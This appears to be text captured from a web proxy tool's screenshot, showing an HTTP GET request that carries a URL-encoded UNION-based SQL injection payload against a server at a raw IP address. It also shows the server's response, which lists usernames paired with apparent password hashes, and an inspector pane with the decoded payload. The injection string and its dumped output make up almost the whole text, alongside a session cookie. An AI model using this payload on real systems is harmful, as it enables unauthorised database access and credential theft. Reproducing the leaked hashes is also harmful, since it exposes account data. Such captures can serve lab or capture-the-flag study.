 Request
Pretty Raw Hex
\n
1 GET /?action=status&type=
version%22%20UNION%20SELECT%201%2c2%2c(select%20group_concat(username%20%7c%7c%20'-'%20%7c%7c%2
0password)%20FROM%20users)--%20- HTTP/1.1
2 Host: 103.97.125.56:31432
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:125.0) Gecko/20100101 Firefox/125.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: PHPSESSID=73fad55c74d98f97d887ce40ae58e88f
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Tue, 07 May 2024 04:32:06 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/8.0.30
7 Content-Length: 123
8
9 jonathan-427cfcf3ec4976e13e28f977fb791473,cookie-1ff61e91349d3f6623a81ccd3d881fa1,garfield-97c2
bd1615963162bd4e0caca037ba9e
Inspector
Selection 127 (0x7f)
Selected text
version%22%20UNION%20SELECT%
201%2c2%2c(select%20group_co
ncat(username%20%7c%7c%20'-'
%20%7c%7c%20password)%20FROM
%20users)--%20-
Decoded from: URL encoding
version" UNION SELECT 1,2,(s
elect group_concat(username
|| '-' || password) FROM use
rs)-- -
Cancel Apply changes